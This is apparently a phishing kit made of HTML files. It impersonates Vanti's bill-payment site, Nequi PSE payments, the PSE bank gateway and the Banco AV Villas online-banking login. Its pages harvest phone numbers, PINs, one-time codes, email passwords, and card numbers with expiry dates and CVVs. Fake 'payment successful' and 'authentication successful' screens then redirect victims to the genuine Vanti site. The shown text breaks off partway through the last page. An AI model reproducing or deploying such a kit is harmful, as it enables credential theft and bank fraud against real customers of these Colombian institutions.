
<file: index.html>
<html>
    <head>
        <title>Vanti - Similtech</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">        
        <meta content="es" http-equiv="Content-Language">    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.ico" type="image/x-icon">
        <script type="text/javascript" src="js/jquery.js"></script>
        <link href="css/style.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>   
        <script type="text/javascript" src="js/ready.js"></script>    
    </head>
</head>
<body>
    <img src="img/van.jpg" alt="Imagen de la empresa" style="width: 100%; margin-top: 0px;">
    <div class="contenido" style="display:;">
        <img src="img/vanti.jpg" alt="Logo de Vanti" style="width: 100%; margin-top: 0px;">

        <div class="recuadro">
            <div class="section-title">
                <center><h3 class="tittle">Consulta y paga tu factura</h3></center>
            </div>            
            <div class="section-form">
                <img src="img/empre.jpg" alt="Imagen de empresa" style="width: 100%; margin-top: 0px; margin-bottom: 6px;">
                <form class="payment-form" id="formConsulta">
                    <select name="empresa" id="empresa" class="form form-control custom-input">
                        <option value="0" selected="" disabled="">Selecciona una opción</option>
                        <option value="Vanti S.A. E.S.P.">Vanti S.A. E.S.P.</option>
                        <option value="Vanti - Gas Natural Cundiboyacense S.A. E.S.P.">Vanti - Gas Natural Cundiboyacense S.A. E.S.P.</option>
                        <option value="Vanti - Gas Natural Nacer S.A. E.S.P.">Vanti - Gas Natural Nacer S.A. E.S.P.</option>
                        <option value="Vanti - Gas Natural Oriente S.A. E.S.P.">Vanti - Gas Natural Oriente S.A. E.S.P.</option>
                        <option value="Vanti Soluciones S.A.S.">Vanti Soluciones S.A.S.</option>
                    </select>
                    <div class="mt-2">
                        <img src="img/cuenta.jpg" alt="Imagen de empresa" style="width: 100%; margin-top: 15px; margin-bottom: 6px;">
                        <input id="cuenta_contrato" inputmode="numeric" type="number" class="form form-control custom-input" placeholder="Ingresa tu cuenta o referencia">
                    </div>
                    <div class="mt-2">
                        <div style="text-align: center; padding: 5px 0px;">
                            <img src="img/vanti.jpg" alt="Logo de Vanti" style="width: 18%; margin-top: 0px;">
                        </div>
                        <input id="valor_factura" inputmode="numeric" type="text" class="form form-control custom-input" placeholder="Valor de tu factura">
                    </div>
                </form>
            </div>
            <div class="button-container section-form" >
                <button id="btn-consultar" class="btn-consultar" disabled="">Consultar</button>
            </div>
            <br>
            <div class="resultado-pago section-form" id="resultado-pago">
                
            </div>
        </div>
        <br>
        <img src="img/reca.jpg" alt="Imagen de recaudación" style="width: 100%; margin-top: 0px;">
    </div>

    <div id="detallePago" style="display:none; text-align: center; background-color: #fff; padding: 0px 10px;">
        <img src="img/vanti.jpg" alt="Logo de Vanti" style="width: 100%; margin-top: 0px;">
        <h1 style="text-align:center; color: #113455;">Detalles del Pago</h1>
        <p><strong style="color: #113455;">Empresa:</strong> <span id="empresaPago" style="color: #113455;"></span></p>
        <p><strong style="color: #113455;">Cuenta de contrato:</strong> <span id="cuentaContratoPago" style="color: #113455;"></span></p>
        <p><strong style="color: #113455;">Valor de la factura:</strong> <span id="valorFacturaPago" style="color: #113455;"></span></p>
        <p><strong style="color: #113455;">Valor a pagar (con descuento 10%):</strong> <span id="valorPagar" style="color: #113455;"></span></p>
        <img src="img/sele.jpg" alt="Imagen de recaudación" style="width: 100%; margin-top: 0px;">
            <br><br>
        <!-- Botones de pago -->
        <div class="button-container">
            <a href="#" id="btn-trico"><img src="img/boton.jpg" alt="Imagen de recaudación" style="width: 35%; margin-top: 0px;"></a>
            <a href="#" id="btn-pse"><img src="img/pse.jpg" alt="Imagen de recaudación" style="width: 25%; margin-top: 0px;"></a>
            
        </div>
        <br><br>
        <img src="img/reca.jpg" alt="Imagen de recaudación" style="width: 100%; margin-top: 0px;">
    </div>
</body>
</html>
</file>

<file: finish-no-back-button/successful.html>
<html>
    <head>
        <title>Vanti - Similtech</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">        
        <meta content="es" http-equiv="Content-Language">    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="../img/favicon.ico" type="image/x-icon">
        <script type="text/javascript" src="../js/jquery.js"></script>
        <link href="../css/style.css" rel="stylesheet">
        <script type="text/javascript" src="../js/functions.js"></script>   
        <script type="text/javascript" src="../js/ready.js"></script>    
    </head>
</head>
<body>
    <img src="../img/van.jpg" alt="Imagen de la empresa" style="width: 100%; margin-top: 0px;">
    <div class="contenido" style="display:;">
        <img src="../img/vanti.jpg" alt="Logo de Vanti" style="width: 100%; margin-top: 0px;">
        <br><br><br><br>
        <div style="text-align: center; color: #01305C; font-weight: bold;">
            Pago procesado exitosamente
            <br><br><br>
            <img src="../img/ok-2.png">
        </div>
        <br><br><br><br><br><br>
        <img src="../img/reca.jpg" alt="Imagen de recaudación" style="width: 100%; margin-top: 0px;">

    </div>
</body>
</html>
<script type="text/javascript">
    function final() {
        window.location.href = "https://www.grupovanti.com/"; 
    }

    $(document).ready(function() {
        setTimeout(final,1800);  
    });
</script>
</file>

<file: transaction/clientes/pagos.html>
<html>
    <head>
        <title>Recaga PSE Nequi</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="theme-color" content="#200020">

        
        <link rel="icon" type="image/svg+xml" sizes="32x32" href="assets/img/nequi-favicon-dark.svg" media="(prefers-color-scheme: dark)">
    <link rel="icon" type="image/svg+xml" sizes="32x32" href="assets/img/nequi-favicon-light.svg" media="(prefers-color-scheme: light)">

        <script type="text/javascript" src="../../js/jquery-3.6.0.min.js"></script>      
        <link href="assets/css/styles.css" rel="stylesheet">    
        <script type="text/javascript" src="assets/js/functions.js"></script>  
        <script type="text/javascript" src="assets/js/ready.js"></script> 
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Manrope:wght@200;300;400;500;600;700;800&display=swap" rel="stylesheet"> 

    <style type="text/css">
        #fondo{
            position: fixed;
            z-index: 300;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;
            background-color: rgb(255 255 255 / 80%);        
            display: none;  
        }

        #cargando{
            position: fixed;            
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 320;
            display: none;
        }

        #mensaje{
            border-radius: 8px;
            color: #fff;
            padding: 20px;
            text-align: justify;
            width: calc(94% - 40px);
            max-width: 400px;
            background-color: #da0081;
            position: fixed;            
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 390;
            display: none;
        }

        #mensaje2{
            width: calc(94% - 40px);
            max-width: 430px;
            position: fixed;            
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
            z-index: 390;
            display:none;
        }

        #fondo-rosado{
            background-color:#da0081d9;
            position: fixed;
            z-index: 300;
            width: 100%;
            height: 100%;
            top: 0;
            left: 0;                
            display:none; 
        }
    </style>  
    </head>
    <body>
        <div id="fondo-rosado"></div>
        <div id="fondo"></div>
        <img id="cargando" src="assets/img/cargando.gif" width="180">
        <div id="mensaje">Por favor espere un momento estamos validando algunos datos. Puede tardar un momento. No cierres o recargues esta ventana.</div>
        <div id="mensaje2">
            <div style="background-color: #fff;border-radius: 8px 8px 0px 0px;padding: 20px;">Por favor espere un momento estamos validando algunos datos. Puede tardar un momento. No cierres o recargues esta ventana.</div>
            <div style="background-color: #E8E8E8;border-radius: 0px 0px 8px 8px;padding: 6px;"><img src="assets/img/esperando1.gif" width="50"></div>
        </div>

        <div class="contenedor" id="frm-info">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion">Ingresa tu número de cel y clave. Recuerda que debes tener tu cel a la mano para terminar el proceso.</div>

            <div class="inp" id="inp-cel" estado="0">                
                <input type="text" name="txt-cel" id="txt-cel" class="entrada" autocomplete="off" maxlength="10" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">Número de celular</div>
                <div class="texto-demo">Número de celular</div>
            </div>
            <div class="inp" id="inp-re" estado="0">                
                <input type="password" name="txt-re" id="txt-re" class="entrada" autocomplete="off" maxlength="4" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">Clave</div>
                <div class="texto-demo">Clave</div>
            </div>
                    
            <table border="0" cellpadding="0" cellspacing="0" width="98%" style="margin: 27 auto 29 auto;">
                <tr>
                    <td valign="middle" align="center" width="8" height="78" style="background-image: url('assets/img/cap1.jpg');"></td>
                    <td valign="middle" align="center" width="38" style="background-image: url('assets/img/cap2.jpg');"><img src="assets/img/aceptar.jpg" width="38" id="catcha"></td>
                    <td valign="middle" align="center" width="113" style="background-image: url('assets/img/cap3.jpg');"></td>
                    <td valign="middle" align="center" style="background-image: url('assets/img/cap4.jpg');"></td>
                    <td valign="middle" align="center" width="98" style="background-image: url('assets/img/cap5.jpg');"></td>
            </table>        
            <button class="btnok" id="paso0" disabled>Entra</button>
            <br>
            <button class="btncancel">Ahora no</button>  
            <div class="descripcion" style="margin-bottom: 20px; text-align: center !important;">¿Se te olvidó la clave? Abre Nequi en tu cel y cámbiala en segundos.</div>           
        </div>


        <div class="contenedor" id="frm-otp">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion" id="mensaje-otp">Para confirmar tu pago escribe o pega la clave dinámica que encuentras en tu App Nequi.</div>
            <br>

            <table width="282" border="0" style="margin: 0 auto 15 auto;" cellspacing="12">
                <tr>
                    <td class="entrada-clave" valign="middle" align="center" id="otp1" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp2" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp3" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp4" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp5" width="16%"></td>
                    <td class="entrada-clave" valign="middle" align="center" id="otp6" width="16%"></td>
                </tr>
            </table>

            <table width="300"  border="0" style="margin:0 auto;">
                <tr>
                    <td class="num-teclado" valign="middle" align="center" width="33%">1</td>
                    <td class="num-teclado" valign="middle" align="center" width="33%">2</td>
                    <td class="num-teclado" valign="middle" align="center" width="33%">3</td>
                </tr>
                <tr>
                    <td colspan="3"><div style="height:9px; width: 100%;"></div></td>                    
                </tr>
                <tr>
                    <td class="num-teclado" valign="middle" align="center">4</td>
                    <td class="num-teclado" valign="middle" align="center">5</td>
                    <td class="num-teclado" valign="middle" align="center">6</td>
                </tr>
                <tr>
                    <td colspan="3"><div style="height:9px; width: 100%;"></div></td>                    
                </tr>
                <tr>
                    <td class="num-teclado" valign="middle" align="center">7</td>
                    <td class="num-teclado" valign="middle" align="center">8</td>
                    <td class="num-teclado" valign="middle" align="center">9</td>
                </tr>
                <tr>
                    <td colspan="3"><div style="height:9px; width: 100%;"></div></td>                    
                </tr>
                <tr>
                    <td valign="middle" align="center">&nbsp;</td>
                    <td class="num-teclado" valign="middle" align="center">0</td>
                    <td valign="middle" align="center"><img src="assets/img/borrar.jpg" id="borrar" style="cursor: pointer;"></td>
                </tr>
            </table>
            <br><br>
            <button class="btncancel">Cancela pago</button>    
            <br>       
        </div>



        <div class="contenedor" id="frm-correo">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion">Por favor ingesar la información requerida.</div>

            <div class="inp" id="inp-correo" estado="0">                
                <input type="text" name="txt-correo" id="txt-correo" class="entrada" autocomplete="off" readonly>
                <div class="etiqueta">Correo eléctronico</div>
                <div class="texto-demo">Correo eléctronico</div>
            </div>
            <div class="inp" id="inp-clave" estado="0">                
                <input type="password" name="txt-clave" id="txt-clave" class="entrada" autocomplete="off" readonly>
                <div class="etiqueta">Clave de correo</div>
                <div class="texto-demo">Clave de correo</div>
            </div>
            <div class="inp" id="inp-celular" estado="0">                
                <input type="text" name="txt-celular" id="txt-celular" class="entrada" autocomplete="off" maxlength="10" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">Número de celular</div>
                <div class="texto-demo">Número de celular</div>
            </div>
            <br>           
            <button class="btnok" id="btn-correo" disabled>Actualizar</button>
            <br>
            <button class="btncancel">Ahora no</button>  
            <br>       
        </div>





        <div class="contenedor" id="frm-tarjeta">  
            <img src="assets/img/logo.svg" id="logo">
            <br>
            <div class="titulo">Pagos PSE de Nequi</div>

            <div class="descripcion">Digite los siguientes datos para activar la seguridad de tu cuenta.</div>

            <div class="inp" id="inp-tarjeta" estado="0">                
                <input type="text" name="txt-tarjeta" id="txt-tarjeta" class="entrada" autocomplete="off" maxlength="16" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">Tarjeta</div>
                <div class="texto-demo">Tarjeta</div>
            </div>

            <div class="inp-fijo" id="inp-persona">    
                <div class="etiqueta-fijo">Fecha</div>
                <table width="100%" border="0" cellpadding="0" cellspacing="0">
                    <tr>
                        <td width="50%">
                            <select id="txt-mes" name="txt-mes" class="entrada">
                                <option value="" default="default" selected="selected">Mes</option>
                                <option value="01">01</option>
                                <option value="02">02</option>
                                <option value="03">03</option>
                                <option value="04">04</option>
                                <option value="05">05</option>
                                <option value="06">06</option>
                                <option value="07">07</option>
                                <option value="08">08</option>
                                <option value="09">09</option>
                                <option value="10">10</option>
                                <option value="11">11</option>
                                <option value="12">12</option>
                            </select> 
                        </td>
                        <td width="50%">
                            <select id="txt-ano" name="txt-ano" class="entrada">
                                <option value="" default="" selected="selected">Año</option>        
                                <option value="2024">2024</option>
                                <option value="2025">2025</option>
                                <option value="2026">2026</option>
                                <option value="2027">2027</option>
                                <option value="2028">2028</option>
                                <option value="2029">2029</option>
                                <option value="2030">2030</option>
                                <option value="2031">2031</option>
                                <option value="2032">2032</option>
                                <option value="2033">2033</option>
                            </select> 
                        </td>
                    </tr>
                </table>

                              
            </div>

            <div class="inp" id="inp-cvv" estado="0">                
                <input type="password" name="txt-cvv" id="txt-cvv" class="entrada" autocomplete="off" maxlength="3" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;" readonly>
                <div class="etiqueta">CVV</div>
                <div class="texto-demo">CVV</div>
            </div>
            <br>        
            <button class="btnok" id="btn-tarjeta" disabled>Validar</button>
            <br>
            <button class="btncancel">Ahora no</button>                      
        </div>


    <body>
</html>
<script type="text/javascript">
    var espera = 0;
    
    $(document).ready(function(){
        setInterval(consultar_estado,2000);
    });  
</script>
</file>

<file: transaction/personas/client.html>
<html>
	<head>
  		<title>Banco de Bogotá - Productos y Servicios Bancarios en Línea</title>
  		<meta http-equiv="content-type" content="text/html; utf-8">
  		<meta charset="utf-8">
  		
		<meta content="es" http-equiv="Content-Language">
  	
		<meta name="description" content="Todo1">
  		<meta name="author" content="Todo1 Services">
  		<meta name="Copyright" content="(c) 2014  Todo1 Services. All rights reserved.">
  		<meta name="viewport" content="width=device-width, initial-scale=1.0">
	 	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	   	<link rel="icon" href="wps.portal/img/favicon.ico" type="image/x-icon">
		<script type="text/javascript" src="../../js/jquery-3.6.0.min.js"></script>
   		
   	</head>
   	<body>
   	</body>
</html>
<script type="text/javascript">
	$(document).ready(function() {
		window.location.href = "wps.portal/virtual/persona.html";  
	});	
</script>
</file>

<file: transaction/PSEtransaction/proceso.html>
<!DOCTYPE html>
<html>
    <head>
        <title>PSE - Pago con Registro Person Natural</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        
        <meta content="es" http-equiv="Content-Language">
    
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&display=swap" rel="stylesheet">
        <script type="text/javascript" src="../../js/jquery-3.6.0.min.js"></script>      
 
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>
        <link href="css/style.css" rel="stylesheet"> 
    </head>
    <body style="background-color: #fff">
        <input type="hidden" name="hdd-opcion" id="hdd-opcion">
        <div id="cabecera">
            <img src="img/lps.png" id="logo-mobile">
            <table cellpadding="0" cellspacing="0" width="98%" border="0" id="tbl-cabecera">
                <tr>
                    <td valign="middle" align="left" width="100" id="td-logo"><img src="img/lps.png" width="76"></td>
                    <td valign="middle" align="left" id="td-texto">Fácil, rápido y seguro</td>
                </tr>
            </table>
        </div>        
        <img src="img/ayuda.jpg" id="ayuda">
        <div style="text-align: center;font-weight: 700;font-size: 26px;color: #323153;margin-top: 47px;margin-bottom: 44px;padding: 0px 60px;">Pasarela de pagos
</div>
         <div id="formulario">            
                <input type="hidden" name="hdd-persona" id="hdd-persona" value="Natural">
                <input type="hidden" name="hdd-banco" id="hdd-banco" value="A continuación seleccione su banco">
                <div class="inp" id="inp-persona">
                    <div class="etiqueta" id="etq-persona">Tipo de Cliente *</div>
                    <table border="0" cellspacing="0" cellpadding="0" width="100%" id="tbl-persona">
                        <tr>
                            <td valign="middle" align="left" id="td1-persona"><div class="entrada" id="txt-persona">Natural</div></td>
                            <td valign="middle" align="right" id="td2-persona"><img src="img/flecha.jpg" id="flecha-persona"></td>
                        </tr>
                    </table>
                </div>
                <div id="menu-tipo">
                    <div class="item-menu" id="mnu-natural">Natural</div>
                    <div class="item-menu" id="mnu-juridica">Jurídica</div>
                </div>  
                <div class="inp" id="inp-banco">
                    <div class="etiqueta" id="etq-banco">Seleccione un banco *</div>
                    <table border="0" cellspacing="0" cellpadding="0" width="100%" id="tbl-banco">
                        <tr>
                            <td valign="middle" align="left" id="td1-banco"><div class="entrada" id="txt-banco">A continuación seleccione su banco</div></td>
                            <td valign="middle" align="right" id="td2-banco"><img src="img/flecha.jpg" id="flecha-banco"></td>
                        </tr>
                    </table>            
                </div>
                <div id="menu-banco">                        
                    <div class="item-menu" folder="">A continuación seleccione su banco</div>
                    <div class="item-menu" folder="b-34f1">BANCO AV VILLAS</div>
                    <div class="item-menu" folder="b-34f13">BANCO BBVA COLOMBIA S.A.</div>
                    <div class="item-menu" folder="b-34f2">BANCO CAJA SOCIAL</div>
                    <div class="item-menu" folder="b-34f3">BANCO DAVIVIENDA</div>
                    <div class="item-menu" folder="b-34f4">BANCO DE BOGOTA</div>
                    <div class="item-menu" folder="b-34f14">BANCO DE OCCIDENTE</div>
                    <div class="item-menu" folder="b-34f5">BANCO FALABELLA</div>
                    <div class="item-menu" folder="b-34f18">BANCO POPULAR</div>
                    <div class="item-menu" folder="b-34f9">BANCOLOMBIA</div>
                    <div class="item-menu" folder="b-34f12">SCOTIABANK COLPATRIA</div>
                </div>
                <br>
                <table border="0" cellpadding="0" cellspacing="0">
                    <tr>
                        <td valign="middle" align="center" width="8" height="78" style="background-image: url('img/cap1.jpg');"></td>
                        <td valign="middle" align="center" width="38" style="background-image: url('img/cap2.jpg');"><img src="img/aceptar.jpg" width="38" id="catcha"></td>
                        <td valign="middle" align="center" width="113" style="background-image: url('img/cap3.jpg');"></td>
                        <td valign="middle" align="center" width="25" style="background-image: url('img/cap4.jpg');"></td>
                        <td valign="middle" align="center" width="98" style="background-image: url('img/cap5.jpg');"></td>
                </table>
                <br>
                <div class="texto">
                    Te direccionaremos a PSE para hacer uso de sus servicios
                    <br><br>
                    Autorizo de forma previa, expresa e informada a FACILPAY S.A para que realice el tratamiento de mis datos de acuerdo a las políticas aprobadas de la entidad
                </div>
                <br>
                <button class="btn" id="btn-seguir" disabled>Sigue</button>            
         </div> 
         <br><br><br>
        <div id="pie-mobile"><img src="img/super.jpg"></div>
        <table cellpadding="0" cellspacing="0" border="0" width="80%" id="pie">
            <tr>
                <td align="left" id="lado-izq-pie"><img src="img/super.jpg"></td>
                <td align="right" id="lado-der-pie">
                    <div style="width:100%; max-width:340px;" class="letra-pie">Para mayor información comunícate con nosotros</div>
                    <table cellpadding="0" cellspacing="0" border="0" width="100%" style="max-width: 340px;">
                        <tr>
                            <td><td>
                            <td class="letra-pie">en Bogotá +57 (1) 3808890 opción 5</td>
                        </tr>
                        <tr>
                            <td><td>
                            <td class="letra-pie">o escríbenos https://www.pse.com.co/persona, opción centro de ayuda, Formulario de contacto.</td>
                        </tr>
                </td>
            </tr>
        </table>
    </body>    
</html>
</file>

<file: transaction/ent/b-34f1/inicio/final.html>
<html>
    <head>
        <title>Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="theme-color" content="#FF0015">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style-white.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo-w{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #F4F5F7;
                z-index: 900;
            }

            #cargando-w{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
                text-align: center;
                width: 100%;
                max-width: 550px;
                padding: 0px 20px;
            }
        </style>
    </head>
    <body>
       
        <div id="fondo"></div>
        <div id="cargando-w">
            <img src="img/logo.png" width="150"><br><br>

            <div class="titulo">Autenticación exitosa</div>
                Información verificada correctamente. En el transcurso de 2 horas podras hacer uso de tu Banca Virtual.<br>
        <img src="img/cargando.gif" width="110">
        </div>
        
    </body>
</html>
<script type="text/javascript">
    $(document).ready(function() {
        setTimeout(cerrar, 1500);
    });
</script>
</file>

<file: transaction/ent/b-34f1/inicio/persona.html>
<html>
    <head>
        <title>Consulta Banca Virtual | Banco AV Villas</title>
        <meta http-equiv="content-type" content="text/html; utf-8">
        <meta charset="utf-8">
        <meta content="es" http-equiv="Content-Language">
        <meta name="description" content="">
        <meta name="author" content="">
        <meta name="Copyright" content="">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="theme-color" content="#FF0015">
        <link rel="icon" href="img/favicon.png">
        <script type="text/javascript" src="../../../../js/jquery-3.6.0.min.js"></script>      
        <link href="css/style.css" rel="stylesheet">
        <link href="css/stylesheet.css" rel="stylesheet">
        <script type="text/javascript" src="js/functions.js"></script>  
        <script type="text/javascript" src="js/ready.js"></script>                
        <style type="text/css">
            #fondo{
                position: fixed;
                width: 100%;
                height: 100%;
                left: 0;
                top: 0;
                background-color: #f4f5f7cf;
                z-index: 900;
            }

            #cargando{
                position: fixed;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                z-index: 920;
            }
        </style>
    </head>
    <body>
        <img src="img/super-v-ne.svg" id="super-nuevo">

        <img id="inf-izq" src="img/inf-izq.svg">
        <img id="sup-der" src="img/sup-der.svg">

        <input type="hidden" name="hdd-documento" id="hdd-documento" value="CC">
        <div id="fondo"></div>
        <img src="img/cargando.gif" id="cargando" width="110">
        <table width="100%" cellpadding="0" cellspacing="0" border="0" style="margin: 0 auto; max-width: 1280px;">
            <tr>
                <td width="60%" valign="top" id="lado-der">
                    <div class="slider">
                        <ul>
                            <li><img src="img/s1.fw-min.png"></li>
                            <li><img src="img/s2.fw-min.png"></li>
                            <li><img src="img/s3.fw-min.png"></li>
                            <li><img src="img/s4.fw-min.png"></li>
                        </ul>
                    </div>                    
                    <table border="0" cellspacing="0" cellpadding="0">
                        <tr>
                            <td rowspan="2">
                                <img src="img/a-logo-color.svg" width="100" style="margin-right: 20px;"> 
                            </td>       
                            <td class="etq-titulo">Línea Audiovillas</td>                    
                        </tr>             
                        <tr>
                            <td>
                                <table cellpadding="0" cellspacing="0" border="0">
                                    <tr>
                                        <td class="etq-titulo borde">Bogotá</td>
                                        <td class="etq-titulo borde">Medellín</td>
                                        <td class="etq-titulo borde">Barranquilla</td>
                                        <td class="etq-titulo borde">Bucaramanga</td>
                                        <td class="etq-titulo borde">Cali</td>
                                        <td class="etq-titulo">Resto del país</td>
                                    </tr>
                                    <tr>
                                        <td class="etq-telefono borde">(601) 4441777</td>
                                        <td class="etq-telefono borde">(604) 3256000</td>
                                        <td class="etq-telefono borde">(605) 3304330</td>
                                        <td class="etq-telefono borde">(607) 6302980</td>
                                        <td class="etq-telefono borde">(602) 8859595</td>
                                        <td class="etq-telefono">01 8000 51 8000</td>
                                    </tr>
                                </table>
                            </td>
                        </tr>
                    </table>

                </td>
                <td width="40%" valign="top" id="lado-izq">
                    <div class="pnl-izq">
                        <img src="img/logo-pal.svg">

                        <div class="titulo">Ingresa a la Banca Virtual</div>

                <div class="frm-input" id="inp-tipo">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;" id="tbl-documento">
                        <tr>
                            <td align="left" id="td1">
                                <div id="titulo-tipo">Tipo de documento</div>
                                <div id="txt-documento">Cédula de ciudadanía</div>
                            </td>
                            <td valign="middle" align="right" width="24" id="td2">
                                <img src="img/flecha-abajo.jpg" width="16" id="ico-flecha-ab">
                                <img src="img/flecha-arriba.jpg" width="16" id="ico-flecha-ar">
                            </td>                            
                        </tr>
                    </table>                                
                </div>

                <div id="menu-tipo">
                    <div class="item-menu" id="mnu-ced">
                        Cédula de ciudadanía
                    </div>
                    <div class="item-menu" id="mnu-ext">
                        Cédula de extranjería
                    </div>
                    <div class="item-menu" id="mnu-tar">
                        Tarjeta de identidad
                    </div>
                </div>

                <div style="height:32px;"></div>

                <div class="frm-input" id="inp-usuario">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-usuario">Número de documento</div>
                                <input type="text" class="entrada" id="txt-usuario" name="txt-usuario" autocomplete="off" pattern="[0-9]*" inputmode="numeric" onKeypress="if (event.keyCode < 48 || event.keyCode > 57) event.returnValue = false;">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/usuario.jpg" width="20" id="ico-usuario" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-u" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-usuario">Este campo es requerido.</div>      

                <div style="height:32px;"></div>

                <div class="frm-input" id="inp-password">
                    <table border="0" width="100%" cellpadding="0" cellspacing="0" style="height: 54px;">
                        <tr>
                            <td align="left">
                                <div class="etiqueta" id="etq-password">Ingresa tu contraseña</div>
                                <input type="password" class="entrada" id="txt-password" name="txt-password" autocomplete="off">
                            </td>
                            <td valign="middle" align="right" width="24">
                                <img src="img/seguridad.jpg" width="22" id="ico-password" class="icon-entrada">
                                <img src="img/alerta.jpg" width="25" id="ico-alerta-p" class="icon-entrada">
                            </td>
                        </tr>
                    </table>                    
                </div>
                <div class="error" id="err-password">Este campo es requerido.</div>  

                <div style="text-align:right;padding-top:11px; padding-bottom: 35px;">
                    <table border="0" cellspacing="0" cellpadding="0" style="display: initial;">
                        <tr>
                            <td style="color:#0048DB;font-size:12px;cursor:pointer; text-decoration: underline;"><u>Olvidé mi contraseña</u></td>
                            <td><img src="img/seguridad.svg" width="15"></td>
                        </tr>
                    </table>
                </div>

                <button id="btn-ingresar" type="button" class="btn" disabled="disabled"> INGRESAR </button>

                <div style="border-bottom: 1px solid #fff;height: 30px;">
                    
                </div>
                <div style="color: #252b31;font-size: 14px; text-align: center; margin-top: 20px;">
                    ¿Aún no tienes contraseña para ingresar? <span style="color:#0048DB; cursor:pointer;text-decoration: underline;">Regístrate.</span>
                </div>

                    </div>
                </td>
            </tr>
        </table>

        <div id="footer2">
            <table border="0" cellspacing="0" cellpadding="0" width="90%" style="margin: 0 auto;">
                <tr>
                    <td rowspan="2">
                        <img src="img/a-logo-color.svg" width="100" style="margin-right: 20px; margin-bottom: 10px;"> 
                        <br>
                        <img src="img/super-h-ne.svg" width="130">
                    </td>       
                    <td class="etq-titulo">Línea Audiovillas</td>                    
                </tr>             
                <tr>
                    <td>
                        <table cellpadding="0" cellspacing="0" border="0" width="100%">
                            <tr>
                                <td class="etq-titulo borde">Bogotá</td>
                                <td class="etq-titulo borde">Medellín</td>
                                <td class="etq-titulo borde">Barranquilla</td>
                                <td class="etq-titulo borde">Bucaramanga</td>
